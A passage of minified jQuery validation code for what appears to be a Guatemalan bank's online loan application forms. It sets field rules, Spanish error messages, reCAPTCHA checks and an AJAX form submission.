return this.optional(element)||result;},get_numberonly_txt);jQuery.validator.addMethod("tel_rule",function(value,element){var result=false;if(value.indexOf(",")!=-1){var telefonos=value.split(",");for(var i=0;i<telefonos.length;i++){if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\.\/0-9]{6,6}$/g.test(telefonos[i])){result=true;continue;}else{result=false;tel_txt="Debe digitar un teléfono después de la coma.";break;}}}else if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\./0-9]*$/g.test(value)){result=true;}
return this.optional(element)||result;},get_tel_txt);jQuery.validator.addMethod("telefono_rule",function(value,element){var result=false;if(value.indexOf(",")!=-1){var telefonos=value.split(",");for(var i=0;i<telefonos.length;i++){if(/^\d{4}-\d{4}$/.test(telefonos[i])){result=true;continue;}else{result=false;telefono_txt="Debe digitar un teléfono después de la coma.";break;}}}else if(/^\d{4}-\d{4}$/.test(value)){result=true;}
return this.optional(element)||result;},get_telefono_txt);jQuery.validator.addMethod("numTelefono_rule",function(value,element){var result=false;if(value.indexOf(",")!=-1){var telefonos=value.split(",");for(var i=0;i<telefonos.length;i++){if(/^\d{8}$/.test(telefonos[i])){result=true;continue;}else{result=false;telefono_txt="Debe digitar un teléfono.";break;}}}else if(/^\d{8}$/.test(value)){result=true;}
return this.optional(element)||result;},get_numTelefono_txt);jQuery.validator.addMethod("numTelefonoDeTrabajo_rule",function(value,element){var result=false;if(value.indexOf(",")!=-1){var telefonos=value.split(",");for(var i=0;i<telefonos.length;i++){if(/^\d{8}$/.test(telefonos[i])){result=true;continue;}else{result=false;telefono_txt="Debe digitar un teléfono.";break;}}}else if(/^\d{8}$/.test(value)){result=true;}
return this.optional(element)||result;},get_numTelefono_txt);jQuery.validator.addMethod("tel_rule",function(value,element){var result=false;if(value.indexOf(",")!=-1){var telefonos=value.split(",");for(var i=0;i<telefonos.length;i++){if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\.\/0-9]{6,6}$/g.test(telefonos[i])){result=true;continue;}else{result=false;tel_txt="Debe digitar un teléfono después de la coma.";break;}}}
else if(value.toLowerCase()=="na"||value.toLowerCase()=="n/a"){result=true;}
else if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\./0-9]*$/g.test(value)){result=true;}
else if(/^[+]*[(]{0,1}[0-9]{1,4}[)]{0,1}[-\s\./0-9]*$/g.test(value)){result=true;}
return this.optional(element)||result;},get_tel_txt);jQuery.validator.addMethod("currency_rule",function(value,element){if(element.className.indexOf("quetzales")!=-1){value=value.substr(1)}else{value=value.substr(3)}
value=parseFloat(value.replace(/,/g,''));var result=true;if(is_only_number(value)==false||isNaN(value)){result=false;currency_txt=only_numbers_message;}
else if(element.getAttribute("monto_min_dolares")!=""){var minimo=0;if(element.className.indexOf("dolares")>=0){minimo=element.getAttribute("monto_min_dolares");}
else if(element.className.indexOf("cordobas")>=0){minimo=element.getAttribute("monto_min_cordobas");}
else if(element.className.indexOf("euros")>=0){minimo=element.getAttribute("monto_min_euros");}
if(value<parseInt(minimo)){result=false;currency_txt="El monto debe ser como m&iacute;nimo "+minimo;}}
return this.optional(element)||result;},get_currency_txt);jQuery.validator.addMethod("validarCaracteres_rule",function(value,element){var textoInvalido=/[&]+/g.test(value);var result=true;if(textoInvalido){result=false;}
return this.optional(element)||result;},get_caracter_Especial_txt);jQuery.validator.addMethod("diferent_rule",function(value,element){var result=true;if($("#telefonoReferenciaPersonal1").val()==$("#telefonoReferenciaPersonal2").val()){result=false;}
return this.optional(element)||result;},get_diferent_txt);function validarOtraCondicionMigratoria(){return $("#condicionMigratoria option:selected").val().toLowerCase()=="otra";}
function validarOtraCondicionMigratoriaPepCep(){return $("#condicionMigratoriaPariente_pepcep option:selected").val().toLowerCase()=="otra";}
function validarOtroParentesco(){return $("#parentesco_pepcep option:selected").val().toLowerCase()=="otro";}
function validarOtroOrigenRiqueza(){return $("#origenRiqueza_pepcep option:selected").val().toLowerCase()=="otro";}
function validarOtroMotivoAsociacion(){return $("#motivoAsociacionPariente_pepcep option:selected").val().toLowerCase()=="otros";}
function validarTieneOtroParentesco(){return $("#tieneParentesco_pepcep option:selected").val().toLowerCase()=="sí";}
function validarOtroIngresoEconomico(){return $("#actividadEconomica_independiente option:selected").val().toLowerCase()=="otro";}
function validarOtroIngresoEconomicoPropietario(){return $("#principalActividaEconomica_propietario option:selected").val().toLowerCase()=="otro";}
jQuery.validator.addMethod("ingreso_rule",function(value,element){var valor=$("#ingresoNeto_flujoCaja_propietario").val().replace("0.00","0").replace("Q","");var cliente=$("#tipoCliente option:selected").val().toLowerCase();var result=true;switch(cliente){case"propietario":if(valor<=0||valor==""){return false;}
break;default:return true;break;}
return this.optional(element)||result;},get_ingresoSalarioCliente);jQuery.validator.addMethod("salario_rule",function(value,element){var valor=$("#salario_flujoCaja_dependiennte").val().replace("0.00","0").replace("Q","");var cliente=$("#tipoCliente option:selected").val().toLowerCase();var result=true;switch(cliente){case"dependiente":if(valor<=0||valor==""){return false;}
break;default:return true;break;}
return this.optional(element)||result;},get_ingresoSalarioCliente);jQuery.validator.addMethod("totalRequired_rule",function(value,element){var mensaje="Debe ingresar mínimo un monto";var total=!isNaN(value.replace(/[^0-9.]/g,""))&&value!=""?value.replace(/[^0-9.]/g,""):0;if(total<1){$("#errorMsj_totalIngresos_flujoCaja h2").text(mensaje);$("#errorMsj_totalIngresos_flujoCaja").removeClass("hide");return false;}
else{$("#errorMsj_totalIngresos_flujoCaja").addClass("hide");return true;}
return this.optional(element)||result;},get_totalRequired);var datos_validate={ignore:".ignore",rules:{"hiddenRecaptcha":{required:function(){if(grecaptcha.getResponse()==''){$("#rowCaptcha").removeClass("hide");return true;}else{return false;}}},plazo:{required:true,numberonly_rule:true},numeroDPI:{required:true,dpi_rule:true},numeroDPIPasaporte:{required:true,validarCaracteres_rule:true},celular:{required:true,},telefonoMovil:{required:true,telefono_rule:true},telefonoCelular:{required:true,},telefonoTrabajo:{required:true,telefono_rule:true},mensaje:{required:true},tipoCredito:{required:true},tipoIngreso:{required:true},tipo_id:{required:true},departamento:{required:true},codproducto:{required:true},domicilio:{required:true},valorPrestamo:{required:true,currency_rule:true,max_money_length_rule:10},productoASolicitar:{required:true,textonly_rule:true},nombre:{required:true,textonly_rule:true},nombreCompleto:{required:true,textonly_rule:true},primerNombre:{required:true,textonly_rule:true},segundoNombre:{textonly_rule:true},nombres:{required:true,textonly_rule:true},nombreReferido:{required:true,textonly_rule:true},apellido:{required:true,textonly_rule:true},primerApellido:{required:true,textonly_rule:true},segundoApellido:{textonly_rule:true},apellidos:{required:true,textonly_rule:true},apellidoReferido:{required:true,textonly_rule:true},identificacion:{required:true,identificacion_rule:true},tipoIdentificacion:{required:true},email:{required:true,email_rule:true},emailReferido:{email_rule:true},correoElectronico:{required:true,email_rule:true},centroTrabajo:{required:true,centroTrabajo_rule:true},telefono:{required:false,},telefonoFijo:{required:false,telefono_rule:true},telefonoDeContacto:{required:true,},telefonoReferido:{required:true,},telefonoDeTrabajo:{required:true,},numTelefono:{required:true,numTelefono_rule:true},numTelefonoDeTrabajo:{required:true,numTelefono_rule:true},ingreso:{required:true,currency_rule:true,max_money_length_rule:10},monto:{required:true,currency_rule:true,max_money_length_rule:10},montoSolicitar:{required:true,numberonly_rule:true,max_money_length_rule:10},plazoDias:{required:true,numberonly_rule:true,min:30},fechaInicial:{required:true,date:true},fechaNacimiento:{required:true,date_before_now:true},nacimientoFecha:{required:true,date_before_now:true},peridiocidad:{required:true},valorVivienda:{required:true,currency_rule:true},montoPrima:{required:true,currency_rule:true,max_money_length_rule:10},nombreConyugue:{textonly_rule:true},identificacionConyugue:{identificacion_rule:true},egreso:{currency_rule:true,max_money_length_rule:10},numero_id:{required:true,identificacion_rule:true},beneficiarios:{required:true,textonly_rule:true},aporte:{required:true},masInformacionProductos:{required:true},nit:{required:true,nit_rule:true},clientePromerica:{required:true},extranjero:{required:true},tipoTarjeta:{required:true},EmpresaDondeLabora:{required:true,textonly_rule:true},tipoCliente:{required:true,textonly_rule:true},actuaEnNombreTercero:{required:true,textonly_rule:true},calidadConQueActua:{required:true,textonly_rule:true},otrosNombres:{textonly_rule_optional:true},apellidoCasada:{textonly_rule_optional:true,textonly_rule:true},nacionalidad:{required:true},otraNacionalidad2:{required:false},otraNacionalidad3:{required:false},estadoCivil:{required:true},profesion:{required:true},otraProfesion:{required:true},nivelAcademico:{required:true},paisPasaporte:{},paisNacimiento:{required:true},departamentoNacimiento:{required:true},municipioNacimiento:{required:true},direccionParticularCompleta:{required:true,validarCaracteres_rule:true,},zonaCasa:{required:true},municipio:{required:true},condicionMigratoria:{required:false},otraCondicionMigratoria:{required:validarOtraCondicionMigratoria,textonly_rule:validarOtraCondicionMigratoria},referenciaPersonal1:{required:true,textonly_rule:true},referenciaPersonal2:{required:true,textonly_rule:true},telefonoReferenciaPersonal1:{required:true,telefono_rule:true,diferent_rule:true},telefonoReferenciaPersonal2:{required:true,telefono_rule:true,diferent_rule:true},entidadLaboral_dependiente:{required:true,},telefonosEntidadLaboral_dependiente:{required:true,telefono_rule:true},puesto_dependiente:{required:true,alphanumeric_rule:true},fechaInicioLabores_dependiente:{required:true,date:true},direccionCompletaEmpresa_dependiente:{required:true,},otrasActividadEconomica_dependiente:{required:true,alphanumeric_rule:true},zonaTrabajo_dependiente:{required:true,},pais_dependiente:{required:true,},departamento_dependiente:{required:true,},municipio_dependiente:{required:true,},sector_dependiente:{required:true,},actividadEconomica_dependiente:{required:true,},actividadEconomica_independiente:{required:true,},otrosIngresoEconomico_independiente:{required:validarOtroIngresoEconomico,alphanumeric_rule:true},otrosIngresoEconomico_propietario:{required:validarOtroIngresoEconomicoPropietario,alphanumeric_rule:true},nombreNegocio_propietario:{required:true,alphanumeric_rule:true},telefono_propietario:{required:true,telefono_rule:true},principalActividaEconomica_propietario:{required:true,},fechaInscripcionNegocio_propietario:{required:true,date:true,date_before_now:true},numeroPatenteComercio_propietario:{required:true,alphanumeric_rule:true},folio_propietario:{required:true,alphanumeric_rule:true},libro_propietario:{required:true,alphanumeric_rule:true},otrosActividad_independiente:{required:false,textonly_rule:true},otrosTipoIngreso_Independiente:{required:false,textonly_rule:true},numeroExpediente_propietario:{required:true,alphanumeric_rule:true},direccionCompletaNegocio_propietario:{required:true,validarCaracteres_rule:true},zonaNegocio_propietario:{required:true},paisNegocio_propietario:{required:true},departamentoNegocio_propietario:{required:true},municipioNegocio_propietario:{required:true},tipoIngreso_independiente:{required:true},actividad_independiente:{required:true},monedaIngreso_independiente:{required:true},montoIngreso_independiente:{required:true,currency_rule:true,max_money_length_rule:10},cargoEmpresaCreditosBanco_riesgos:{required:true},razonSocialEmpresa_riesgos:{required:true,alphanumeric_rule:true},nit_riesgos:{required:true,nit_rule:true},numeroPatenteComercio_riesgos:{required:true,numberonly_rule:true},porcentajeParticipacionCapital_riesgos:{required:true,percentage_rule:true},puesto_riesgos:{required:true,textonly_rule:true},esPersonaExpuestaPoliticamente_pepcep:{required:true,textonly_rule:true},nombreEntidad_pepcep:{required:true,textonly_rule:true},puesto_pepcep:{required:true,textonly_rule:true},paisEntidad_pepcep:{required:true,textonly_rule:true},origenRiqueza_pepcep:{required:true,},otroOrigenRiqueza_pepcep:{required:validarOtroOrigenRiqueza,alphanumeric_rule:true},tieneParentesco_pepcep:{required:true},parentesco_pepcep:{required:validarTieneOtroParentesco},otrosParentesco_pepcep:{required:validarOtroParentesco,textonly_rule:validarOtroParentesco},motivoAsociacionPariente_pepcep:{required:true,textonly_rule:true},otroMotivoAsociacionPariente_pepcep:{required:validarOtroMotivoAsociacion,textonly_rule:validarOtroMotivoAsociacion},generoPariente_pepcep:{required:true,textonly_rule:true},condicionMigratoriaPariente_pepcep:{required:true},otraCondicionMigratoriaPariente_pepcep:{required:validarOtraCondicionMigratoriaPepCep,textonly_rule:true},nombreEntidadPariente_pepcep:{required:true,alphanumeric_rule:true},primerApellidoPariente_pepcep:{required:true,textonly_rule:true},segundoApellidoPariente_pepcep:{required:false,textonly_rule:true},apellidoCasadaPariente_pepcep:{required:false,textonly_rule:true},primerNombrePariente_pepcep:{required:true,textonly_rule:true},segundoNombrePariente_pepcep:{required:false,textonly_rule:true},otrosNombresPariente_pepcep:{required:false,textonly_rule:true},puestoPariente_pepcep:{required:true,textonly_rule:true},paisEntidadPariente_pepcep:{required:true},clienteEsContratistaProveedorEstado_pepcep:{required:true},observaciones_pepcep:{required:false,alphanumeric_rule:true},canastaBasica_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10,},educacionTransporte_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},pagoAlquiler_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},serviciosBasicos_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},cuotaTarjetas_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},cuotaHipoteca_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},gastosSocialesImprevistos_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},totalEgresos_flujoCaja:{required:false,currency_rule:true,max_money_length_rule:10,},totalIngresos_flujoCaja:{required:false,currency_rule:true,max_money_length_rule:10,},totalActivos_flujoCaja:{required:false,currency_rule:true,max_money_length_rule:10,},totalPasivos_flujoCaja:{required:false,currency_rule:true,max_money_length_rule:10,},ingresoNeto_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},salario_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},ingresoNeto_flujoCaja_propietario:{ingreso_rule:true,currency_rule:true,max_money_length_rule:10},salario_flujoCaja_propietario:{required:true,currency_rule:true,max_money_length_rule:10},ingresoNeto_flujoCaja_dependiennte:{required:true,currency_rule:true,max_money_length_rule:10},salario_flujoCaja_dependiennte:{salario_rule:true,currency_rule:true,max_money_length_rule:10},aporteConyugue_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},jubilacion_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},alquileres_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},otroTrabajo_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},otrosIngresos_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},totalIngresos_flujoCaja:{totalRequired_rule:true,},especifiqueOtroIngreso_flujoCaja:{required:true,textonly_rule:true},hijos_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},cajaEfectivo_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},monetarios_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},ahorro_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},plazoFijo_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},cuentasPorCobrar_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},inventarios_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},bienesInmuebles_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},bienesMuebles_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},maquinariaEquipo_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},menajeCasa_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},otrosActivos_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},cuentasPorPagarMenosUnAnno_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},tarjetasCredito_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},prestamosBancariosMasUnAnno_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},otrasDeudas_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},prestamoBancario_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},tarjetaCredito_flujoCaja:{required:true,currency_rule:true,max_money_length_rule:10},informacionVeridica:{required:true,}},messages:{"hiddenRecaptcha":{required:required_txt,},tipoCliente:{required:required_txt,textonly_rule:textonly_txt},actuaEnNombreTercero:{required:required_txt,textonly_rule:textonly_txt},calidadConQueActua:{required:required_txt,textonly_rule:textonly_txt},correoElectronico:{email_rule:email_txt,required:required_txt},productoASolicitar:{required:required_txt,textonly_rule:textonly_txt},telefonoDeTrabajo:{required:required_txt,},numTelefono:{required:required_txt,telefono_rule:numTelefono_txt},numTelefonoDeTrabajo:{required:required_txt,telefono_rule:numTelefono_txt},telefonoCelular:{required:required_txt,},telefonoTrabajo:{required:required_txt,},nombreCompleto:{required:required_txt,textonly_rule:textonly_txt},segundoApellido:{textonly_rule:textonly_txt},extranjero:{required:required_txt},clientePromerica:{required:required_txt},telefonoDeContacto:{required:required_txt,},celular:{required:required_txt,},telefonoMovil:{required:required_txt,telefono_rule:telefono_txt},numeroDPIPasaporte:{required:required_txt,caracter_especial_txt:caracter_especial_txt},numeroDPI:{required:required_txt},nit:{required:required_txt,nit_rule:"Número de NIT inválido."},masInformacionProductos:{required:required_txt},valorPrestamo:{required:valorPrestamo_txt},beneficiarios:{required:required_txt},plazo:{required:required_txt},nombre:{required:required_txt},primerNombre:{required:required_txt,textonly_rule:textonly_txt},segundoNombre:{required:required_txt,textonly_rule:textonly_txt},nombres:{required:required_txt},nombreReferido:{required:required_txt},apellido:{required:required_txt},primerApellido:{required:required_txt,textonly_rule:textonly_txt},apellidos:{required:required_txt},apellidoReferido:{required:required_txt},identificacion:{required:required_txt},tipoIdentificacion:{required:required_txt},email:{required:required_txt,email_rule:email_txt},centroTrabajo:{required:required_txt},telefono:{required:required_txt,},telefonoFijo:{required:required_txt,telefono_rule:telefono_txt},telefonoReferido:{required:required_txt,},ingreso:{required:required_txt},mensaje:{required:required_txt},codproducto:{required:required_txt},monto:{required:required_txt},montoSolicitar:{required:required_txt},plazoDias:{required:required_txt},fechaInicial:{required:required_txt,date:date_txt},fechaNacimiento:{required:required_txt,date:date_txt},nacimientoFecha:{required:required_txt,date:date_txt},peridiocidad:{required:required_txt},valorVivienda:{required:required_txt,max_money_length_rule:10},montoPrima:{required:required_txt},tipoCredito:{required:required_txt},tipoIngreso:{required:required_txt},tipo_id:{required:required_txt},departamento:{required:required_txt},numero_id:{required:required_txt},domicilio:{required:required_txt},aporte:{required:required_txt},tipoTarjeta:{required:required_txt},EmpresaDondeLabora:{required:required_txt,textonly_rule:textonly_txt},otrosNombres:{required:required_txt,textonly_rule_optional:textonly_txt},apellidoCasada:{required:required_txt,textonly_rule:textonly_txt},nacionalidad:{required:required_txt},otraNacionalidad2:{required:required_txt},otraNacionalidad3:{required:required_txt},estadoCivil:{required:required_txt},profesion:{required:required_txt},otraProfesion:{required:required_txt},nivelAcademico:{required:required_txt},paisPasaporte:{},paisNacimiento:{required:required_txt},departamentoNacimiento:{required:required_txt},municipioNacimiento:{required:required_txt},direccionParticularCompleta:{required:required_txt,validarCaracteres_rule:caracter_especial_txt},zonaCasa:{required:required_txt},municipio:{required:required_txt},condicionMigratoria:{required:required_txt},otraCondicionMigratoria:{required:required_txt,textonly_rule:textonly_txt},referenciaPersonal1:{required:required_txt,textonly_rule:textonly_txt},referenciaPersonal2:{required:required_txt,textonly_rule:textonly_txt},telefonoReferenciaPersonal1:{required:required_txt,textonly_rule:textonly_txt,diferent_rule:diferent_txt},telefonoReferenciaPersonal2:{required:required_txt,textonly_rule:textonly_txt,diferent_rule:diferent_txt},entidadLaboral_dependiente:{required:required_txt,},telefonosEntidadLaboral_dependiente:{required:required_txt,tel_rule:tel_txt},puesto_dependiente:{required:required_txt},fechaInicioLabores_dependiente:{required:required_txt,date:date_txt},direccionCompletaEmpresa_dependiente:{required:required_txt,validarCaracteres_rule:caracter_especial_txt},zonaTrabajo_dependiente:{required:required_txt},pais_dependiente:{required:required_txt},departamento_dependiente:{required:required_txt},municipio_dependiente:{required:required_txt},sector_dependiente:{required:required_txt},otrasActividadEconomica_dependiente:{required:required_txt,alphanumeric_rule:alphanum_txt},actividadEconomica_dependiente:{required:required_txt,},actividadEconomica_independiente:{required:required_txt,},otrosIngresoEconomico_independiente:{required:required_txt,alphanumeric_rule:alphanum_txt},otrosIngresoEconomico_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},otrasActividadEconomica_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},nombreNegocio_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},telefono_propietario:{required:required_txt,textonly_rule:textonly_txt,telefono_rule:telefono_txt},principalActividaEconomica_propietario:{required:required_txt,textonly_rule:textonly_txt},fechaInscripcionNegocio_propietario:{required:required_txt,date:date_txt},numeroPatenteComercio_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},folio_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},libro_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},otrosActividad_independiente:{required:required_txt,textonly_rule:textonly_txt},otrosTipoIngreso_Independiente:{required:required_txt,textonly_rule:textonly_txt},numeroExpediente_propietario:{required:required_txt,alphanumeric_rule:alphanum_txt},direccionCompletaNegocio_propietario:{required:required_txt,},zonaNegocio_propietario:{required:required_txt},paisNegocio_propietario:{required:required_txt},departamentoNegocio_propietario:{required:required_txt},municipioNegocio_propietario:{required:required_txt},tipoIngreso_independiente:{required:required_txt},actividad_independiente:{required:required_txt},monedaIngreso_independiente:{required:required_txt},montoIngreso_independiente:{required:required_txt},cargoEmpresaCreditosBanco_riesgos:{required:required_txt},razonSocialEmpresa_riesgos:{required:required_txt},nit_riesgos:{required:required_txt},numeroPatenteComercio_riesgos:{required:required_txt},porcentajeParticipacionCapital_riesgos:{required:required_txt,percentage_rule:percentage_txt},puesto_riesgos:{required:required_txt,textonly_rule:textonly_txt},esPersonaExpuestaPoliticamente_pepcep:{required:required_txt,textonly_rule:textonly_txt},nombreEntidad_pepcep:{required:required_txt,textonly_rule:textonly_txt},puesto_pepcep:{required:required_txt,textonly_rule:textonly_txt},paisEntidad_pepcep:{required:required_txt,textonly_rule:textonly_txt},origenRiqueza_pepcep:{required:required_txt},otroOrigenRiqueza_pepcep:{required:required_txt,},tieneParentesco_pepcep:{required:required_txt},parentesco_pepcep:{required:required_txt},otrosParentesco_pepcep:{required:required_txt,textonly_rule:textonly_txt},motivoAsociacionPariente_pepcep:{required:required_txt,textonly_rule:textonly_txt},otroMotivoAsociacionPariente_pepcep:{required:required_txt,textonly_rule:textonly_txt},generoPariente_pepcep:{required:required_txt,textonly_rule:textonly_txt},condicionMigratoriaPariente_pepcep:{required:required_txt,},nombreEntidadPariente_pepcep:{required:required_txt,alphanumeric_rule:alphanum_txt},otraCondicionMigratoriaPariente_pepcep:{required:required_txt,textonly_rule:textonly_txt},primerApellidoPariente_pepcep:{required:required_txt},segundoApellidoPariente_pepcep:{required:required_txt},apellidoCasadaPariente_pepcep:{required:required_txt},primerNombrePariente_pepcep:{required:required_txt},segundoNombrePariente_pepcep:{required:required_txt},otrosNombresPariente_pepcep:{required:required_txt},puestoPariente_pepcep:{required:required_txt,textonly_rule:textonly_txt},paisEntidadPariente_pepcep:{required:required_txt},clienteEsContratistaProveedorEstado_pepcep:{required:required_txt},observaciones_pepcep:{required:required_txt,alphanumeric_rule:alphanum_txt},canastaBasica_flujoCaja:{required:required_txt},educacionTransporte_flujoCaja:{required:required_txt},pagoAlquiler_flujoCaja:{required:required_txt},serviciosBasicos_flujoCaja:{required:required_txt},cuotaTarjetas_flujoCaja:{required:required_txt},cuotaHipoteca_flujoCaja:{required:required_txt},gastosSocialesImprevistos_flujoCaja:{required:required_txt},totalEgresos_flujoCaja:{required:required_txt},totalIngresos_flujoCaja:{totalRequired_rule:'',},totalActivos_flujoCaja:{required:required_txt},totalPasivos_flujoCaja:{required:required_txt},ingresoNeto_flujoCaja:{required:requiredNum_txt,},salario_flujoCaja:{required:requiredNum_txt,},ingresoNeto_flujoCaja_propietario:{ingreso_rule:montoMayor_txt},salario_flujoCaja_propietario:{required:requiredNum_txt,},ingresoNeto_flujoCaja_dependiennte:{required:requiredNum_txt,},salario_flujoCaja_dependiennte:{salario_rule:montoMayor_txt},aporteConyugue_flujoCaja:{required:requiredNum_txt},jubilacion_flujoCaja:{required:requiredNum_txt},alquileres_flujoCaja:{required:requiredNum_txt},otroTrabajo_flujoCaja:{required:requiredNum_txt},otrosIngresos_flujoCaja:{required:requiredNum_txt},especifiqueOtroIngreso_flujoCaja:{required:required_txt,textonly_rule:textonly_txt},hijos_flujoCaja:{required:requiredNum_txt},cajaEfectivo_flujoCaja:{required:required_txt},monetarios_flujoCaja:{required:required_txt},ahorro_flujoCaja:{required:required_txt},plazoFijo_flujoCaja:{required:required_txt},cuentasPorCobrar_flujoCaja:{required:required_txt},inventarios_flujoCaja:{required:required_txt},bienesInmuebles_flujoCaja:{required:required_txt},bienesMuebles_flujoCaja:{required:required_txt},maquinariaEquipo_flujoCaja:{required:required_txt},menajeCasa_flujoCaja:{required:required_txt},otrosActivos_flujoCaja:{required:required_txt},cuentasPorPagarMenosUnAnno_flujoCaja:{required:required_txt},tarjetasCredito_flujoCaja:{required:required_txt},prestamosBancariosMasUnAnno_flujoCaja:{required:required_txt},otrasDeudas_flujoCaja:{required:required_txt},prestamoBancario_flujoCaja:{required:required_txt},tarjetaCredito_flujoCaja:{required:required_txt},informacionVeridica:{required:required_txt,}}}
if($('#frmGeneric').length>0){var btn=$('#btnGenericFrm');if($(".currency")!=null){set_onfocus_campos_currency();}
$(".validate").submit(function(e){e.preventDefault();}).validate({ignore:".ignore",rules:datos_validate["rules"],messages:datos_validate["messages"],invalidHandler:function(){var numPlantilla=$("#NumeroPlantilla").val();switch(numPlantilla){case"9":$("#errorMsj").removeClass("hide");totalRequired($("#totalIngresos_flujoCaja"));break;default:break;}},submitHandler:function(form){frm=$(form);if(frm.hasClass('frmString')){var captcha=$('.g-recaptcha');if(captcha.length>0){haveCaptcha=true;var urlCaptcha=captcha.attr('data-url');var captchaJson={response:$('#g-recaptcha-response').val()}
getJson(urlCaptcha,JSON.stringify(captchaJson),0,false);}}
if(haveCaptcha===false||captchaIsValid===true){$('.calc_hide').fadeOut(0);$('.calc_preload').fadeIn('fast');var requestJson=JSON.stringify(frm.serializeObject());var url=btn.attr('data-url');getJson(url,requestJson,1,true);}
var numPlantilla=$("#NumeroPlantilla").val();if(numPlantilla<9){var nombreFormulario=$('h4').text();ga('send','event',{eventCategory:'Formulario Sitio Web',eventAction:'Enviar formulario completo',eventLabel:nombreFormulario,eventValue:1});}
return true;}});$.fn.datepicker.dates['es']={days:["Domingo","Lunes","Martes","Miercoles","Jueves","Viernes","Sábado","Domingo"],daysShort:["Dom","Lun","Mar","Mie","Jue","Vie","Sat","Dom"],daysMin:["Do","Lu","Ma","Mi","Ju","Vi","Sa","Do"],months:["Enero","Febrero","Marzo","Abril","Mayo","Junio","Julio","Agosto","Septiembre","Octubre","Noviembre","Diciembre"],monthsShort:["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"]};$("#datepicker").datepicker({dateFormat:'dd/mm/yyyy',language:'es'});}
function totalRequired(element){var mensaje="Debe ingresar mínimo un monto";var total=!isNaN(element.val().replace(/[^0-9.]/g,""))&&element.val()!=""?element.val().replace(/[^0-9.]/g,""):0;if(total<1){result=false;$("#errorMsj_"+element[0].id+" h2").text(mensaje);$("#errorMsj_"+element[0].id).removeClass("hide");}
else{$("#errorMsj_"+element[0].id).addClass("hide");}}
if($('#codproducto').length>0){$('#codproducto').change(function(){var value=$(this).val();var containerSinRev=$('.hide_sin_rev');var containerRev=$('.hide_rev');switch(value){case'60':containerRev.removeClass('hide');containerSinRev.addClass('hide');break;case'61':containerRev.addClass('hide');containerSinRev.removeClass('hide');break;case'62':containerRev.addClass('hide');containerSinRev.removeClass('hide');break;}});}
function getCaptchaErrorMessage(error_code){var errorMsj='';switch(error_code){case'missing-input-secret':errorMsj='La clave secreta es requerida';break;case'invalid-input-secret':errorMsj='La clave secreta es inv&aacute;lida o incorrecta';break;case'missing-input-response':errorMsj='El captcha es requerido';break;case'invalid-input-response':errorMsj='El captcha es inv&aacute;lido o incorrecto';break;}
return errorMsj;}
function setError(value){$('.calc_preload').fadeOut('fast',function(){var errorDiv=$('#errorMsj');errorDiv.removeClass('hide');var errorMsj=errorDiv.find('p');errorMsj.html('<strong>Error en el formulario: </strong>'+value);});}
$('#plazo').append('<option value="">Seleccione una opción</option>');$('#tipo').change(function(){var plazo=$('#plazo');plazo.find('option').remove();var values=[];switch($(this).val()){case'1':values=[12,24,36];break;case'2':values=[12,24,36,48,60,72,84,96,108,120,132,144,156,168,180];break;case'3':values=[12,24,36,48];break;default:}
fillSelect(plazo,values);});function fillSelect(input,data){var firstTime=true;for(var i=0;i<data.length;i++){if(firstTime){input.append('<option value="">Seleccione una opción</option>');}
input.append('<option value='+data[i]+'>'+data[i]+'</option>');firstTime=false;}}
function fill(htmlElement,data){if(htmlElement.is('input')){htmlElement.val(data);}else{var firstTime=true;$.each(data,function(key,value){if(firstTime){htmlElement.append('<option value="">Seleccione una opción<option>');}
htmlElement.append('<option value='+key+'>'+value+'<option>');firstTime=false;});}}
function set_onfocus_campos_currency(){if($(".currency").length>0){for(var i=0;i<$(".currency").length;i++){if($(".currency")[i].readOnly!=true){$(".currency")[i].addEventListener("focus",function(){this.value=""});}}}}
function getJson(url,args,op,async){var jsonParam={}
if(args.length>0){jsonParam={json:args}}
$.ajax({type:'POST',url:url,contentType:"application/json; charset=utf-8",data:JSON.stringify(jsonParam),async:async,success:function(response){responseJson=response;if(async){switch(op){case 1:if(frm.hasClass('frmString')){if(responseJson.value==='000'){$('.calc_preload').fadeOut('fast',function(){$('.calc_content').fadeIn('fast');});}else{if(responseJson.error)
